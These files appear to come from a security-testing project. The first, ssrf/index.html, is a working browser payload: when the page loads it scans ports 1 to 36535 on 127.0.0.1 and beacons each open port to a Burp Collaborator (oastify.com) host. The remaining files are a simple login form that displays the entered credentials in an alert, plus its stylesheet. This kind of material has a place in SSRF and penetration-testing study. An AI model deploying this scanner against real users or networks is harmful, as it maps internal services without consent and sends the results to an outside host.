
<file: ssrf/index.html>
<!DOCTYPE html>
<html>
<head>
    <title>Port Scanning and Ping Burp Collaborator</title>
    <script type="text/javascript">
        async function scanPort(host, port) {
            try {
                let url = `http://${host}:${port}`;
                await fetch(url, { mode: 'no-cors' });
                console.log(`Port ${port} is open`);
                sendPing(port);
                return port;
            } catch (error) {
                return null; // Port is closed
            }
        }

        async function scanPorts(host, ports) {
            let openPorts = [];
            for (let port of ports) {
                let result = await scanPort(host, port);
                if (result) {
                    openPorts.push(result);
                }
            }
            return openPorts;
        }

        function sendPing(port) {
            let collaboratorUrl = 'https://gqarh73jx1d2vly2brbgqrc17sdj1cp1.oastify.com'; // your burp collaborator URL here
            let pingUrl = `${collaboratorUrl}?port=${port}`;
            let img = new Image();
            img.src = pingUrl;
            console.log(`Ping sent to ${pingUrl}`);
        }

        document.addEventListener("DOMContentLoaded", function() {
            let host = '127.0.0.1'; // Replace with your target host

            // Generate an array of ports from 1 to 36535
            let ports = [];
            for (let i = 1; i <= 36535; i++) {
                ports.push(i);
            }

            scanPorts(host, ports).then(openPorts => {
                console.log("Open ports:", openPorts);
            });
        });
    </script>
</head>
<body>
    <p>Port scanning and pinging Burp Collaborator...</p>
</body>
</html>
</file>

<file: auth.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="login-container">
        <form class="login-form" onsubmit="return handleLogin(event)">
            <h2>Login</h2>
            <div class="input-group">
                <label for="username">Username</label>
                <input type="text" id="username" name="username" required>
            </div>
            <div class="input-group">
                <label for="password">Password</label>
                <input type="password" id="password" name="password" required>
            </div>
            <button type="submit">Login</button>
        </form>
    </div>

    <script>
        function handleLogin(event) {
            event.preventDefault(); // Prevent form from submitting
            const username = document.getElementById('username').value;
            const password = document.getElementById('password').value;

            if (!username || !password) {
                alert('Please insert username or password!');
            } else {
                alert(`username: ${username}\npassword: ${password}`);
            }
        }
    </script>
</body>
</html>
</file>
<file: styles.css>
/* styles.css */
body {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background: #f0f2f5;
    margin: 0;
    font-family: Arial, sans-serif;
}

.login-container {
    background: #fff;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    width: 300px;
}

.login-form h2 {
    margin: 0 0 20px;
    color: #333;
    text-align: center;
}

.input-group {
    margin-bottom: 15px;
}

.input-group label {
    display: block;
    margin-bottom: 5px;
    color: #666;
}

.input-group input {
    width: 92%;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 4px;
}

button {
    width: 100%;
    padding: 10px;
    background: #5c6bc0;
    color: #fff;
    border: none;
    border-radius: 4px;
    font-size: 16px;
    cursor: pointer;
    transition: background 0.3s ease;
}

button:hover {
    background: #3949ab;
}
</file>
